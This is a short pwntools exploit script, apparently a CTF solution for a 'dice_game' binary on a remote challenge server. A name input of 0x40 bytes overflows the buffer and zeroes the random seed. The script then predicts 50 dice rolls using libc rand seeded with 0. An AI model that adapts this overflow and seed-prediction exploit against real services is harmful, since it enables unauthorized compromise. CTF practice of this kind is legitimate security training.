 from pwn import *
from ctypes import *
context(log_level = 'debug', arch = 'amd64', os = 'linux')
#sh = process("./dice_game")
sh =remote("220.249.52.133","56443")
libc = cdll.LoadLibrary("libc.so.6")
libc.srand(0)
payload = 'a'*0x40 + p32(0) + p32(0)
sh.sendlineafter("Welcome, let me know your name: ",payload)
for i in range(0,50):
        num = libc.rand()%6 + 1
        sh.sendline(str(num))
sh.interactive()